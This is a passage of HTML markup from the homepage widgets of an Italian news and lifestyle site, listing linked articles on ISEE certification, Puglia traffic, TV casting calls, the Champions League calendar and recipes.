class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/attestazione-isee-dsu/" aria-label="Attestazione ISEE 2024 | Le istruzioni per richiederla, la DSU e il simulatore di calcolo">Attestazione ISEE 2024 | Le istruzioni per richiederla, la DSU e il simulatore di calcolo</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/02/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/attestazione-isee-dsu/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/" aria-label="Viabilità su strade e autostrade | Il traffico in tempo reale"></a> <img width="640" height="395" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="viabilita puglia neve traffico" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico-300x185.jpg 300w" data-sizes="auto" data-eio-rwidth="641" data-eio-rheight="396" /><noscript><img width="640" height="395" src="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg" class="attachment-large size-large wp-post-image" alt="viabilita puglia neve traffico" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico-300x185.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/" aria-label="Viabilità su strade e autostrade | Il traffico in tempo reale">Viabilità su strade e autostrade | Il traffico in tempo reale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/01/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/iscrizione-albo-degli-scrutatori-puglia/" aria-label="Iscrizione Albo degli scrutatori Puglia | Vademecum per ogni città"></a> <img width="640" height="384" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="iscrizione albo degli scrutatori puglia" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg 706w, https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="706" data-eio-rheight="424" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg" class="attachment-large size-large wp-post-image" alt="iscrizione albo degli scrutatori puglia" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg 706w, https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/iscrizione-albo-degli-scrutatori-puglia/" aria-label="Iscrizione Albo degli scrutatori Puglia | Vademecum per ogni città">Iscrizione Albo degli scrutatori Puglia | Vademecum per ogni città</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2016/11/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/iscrizione-albo-degli-scrutatori-puglia/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/prodotti-sottomarca-e-discount-falsi-miti-sfatare/" aria-label="Prodotti sottomarca e discount | I tanti FALSI MITI da sfatare"></a> <img width="640" height="369" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="prodotti sottomarca e discount" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg 809w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-800x462.jpg 800w" data-sizes="auto" data-eio-rwidth="809" data-eio-rheight="467" /><noscript><img width="640" height="369" src="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg" class="attachment-large size-large wp-post-image" alt="prodotti sottomarca e discount" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg 809w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-800x462.jpg 800w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/prodotti-sottomarca-e-discount-falsi-miti-sfatare/" aria-label="Prodotti sottomarca e discount | I tanti FALSI MITI da sfatare">Prodotti sottomarca e discount | I tanti FALSI MITI da sfatare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2016/03/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/prodotti-sottomarca-e-discount-falsi-miti-sfatare/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div><div class="af-main-navcontrols af-slick-navcontrols"></div></div></div><div class="chromenews-customizer aft-banner-editor-picks col-3 pad"><div class="af-main-banner-thumb-posts"><div class="section-wrapper"><div class="small-grid-style clearfix"><div class="af-sec-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="640" height="384" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="676" data-eio-rheight="406" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="af-sec-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="640" height="427" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="512" /><noscript><img width="640" height="427" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div><div class="aft-trending-part aft-banner-trending col-1 pad"><div class="chromenews-customizer"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">CASTING DI TENDENZA</span> <span class="heading-line-after"></span></h2></div><div class="full-wid-resp"><div class="slick-wrapper banner-vertical-slider af-widget-carousel" data-slick='{"autoplay":true,"autoplaySpeed":9000}'><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-diventare-inviato-di-striscia/" aria-label="Come diventare inviato di Striscia la Notizia | Candidati ora !"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come diventare un inviato di striscia" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia.jpg 669w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="come diventare un inviato di striscia" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia.jpg 669w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">1</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-diventare-inviato-di-striscia/" aria-label="Come diventare inviato di Striscia la Notizia | Candidati ora !">Come diventare inviato di Striscia la Notizia | Candidati ora !</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-diventare-inviato-di-striscia/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-a-chissa-chi-e/" aria-label="Come partecipare a Chissà chi è | Aperti i casting, iscriviti ora"></a> <img width="300" height="169" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come partecipare a chissa chi e" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-1024x576.jpeg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-768x432.jpeg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e.jpeg 1200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="169" /><noscript><img width="300" height="169" src="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="come partecipare a chissa chi e" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-1024x576.jpeg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-768x432.jpeg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">2</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-a-chissa-chi-e/" aria-label="Come partecipare a Chissà chi è | Aperti i casting, iscriviti ora">Come partecipare a Chissà chi è | Aperti i casting, iscriviti ora</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-a-chissa-chi-e/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/casting-affari-tuoi/" aria-label="Casting Affari tuoi 2026 | Come partecipare alla nuova edizione"></a> <img width="300" height="167" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="casting affari tuoi" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi.jpg 733w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="167" /><noscript><img width="300" height="167" src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg" class="attachment-medium size-medium wp-post-image" alt="casting affari tuoi" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi.jpg 733w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">3</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/casting-affari-tuoi/" aria-label="Casting Affari tuoi 2026 | Come partecipare alla nuova edizione">Casting Affari tuoi 2026 | Come partecipare alla nuova edizione</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/casting-affari-tuoi/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/" aria-label="Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni"></a> <img width="300" height="163" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="casting la ruota della fortuna" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna.jpg 652w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="163" /><noscript><img width="300" height="163" src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg" class="attachment-medium size-medium wp-post-image" alt="casting la ruota della fortuna" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna.jpg 652w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">4</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/" aria-label="Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni">Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-all-eredita/" aria-label="Come partecipare all&#8217;Eredità 2026 | Casting aperti"></a> <img width="300" height="157" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Come partecipare all&#039;Eredità" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-1024x538.jpg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-768x403.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita.jpg 1042w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="157" /><noscript><img width="300" height="157" src="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg" class="attachment-medium size-medium wp-post-image" alt="Come partecipare all&#039;Eredità" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-1024x538.jpg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-768x403.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita.jpg 1042w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">5</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-all-eredita/" aria-label="Come partecipare all&#8217;Eredità 2026 | Casting aperti">Come partecipare all&#8217;Eredità 2026 | Casting aperti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-all-eredita/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-a-italia-s-got-talent/" aria-label="Come partecipare a Italia&#8217;s Got Talent 2026 | Iscriviti ai casting ora!"></a> <img width="300" height="173" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come partecipare a italia s got talent" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent.jpg 774w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="173" /><noscript><img width="300" height="173" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="come partecipare a italia s got talent" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent.jpg 774w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">6</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-a-italia-s-got-talent/" aria-label="Come partecipare a Italia&#8217;s Got Talent 2026 | Iscriviti ai casting ora!">Come partecipare a Italia&#8217;s Got Talent 2026 | Iscriviti ai casting ora!</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-a-italia-s-got-talent/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 9 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/" aria-label="Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come partecipare alla corrida" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida.jpg 638w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="come partecipare alla corrida" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida.jpg 638w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">7</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/" aria-label="Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove">Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div></div></div></div><div class="af-trending-navcontrols af-slick-navcontrols"></div></div></div></div></div></div></div></section><div class="aft-frontpage-feature-section-wrapper"><section class="aft-blocks af-main-banner-featured-posts"><div class="container-wrapper"><div class="af-main-banner-featured-posts featured-posts chromenews-customizer"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 category-color-1"> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">RICETTE</span> <span class="heading-line-after"></span></h2></div><div class="section-wrapper af-widget-body"><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
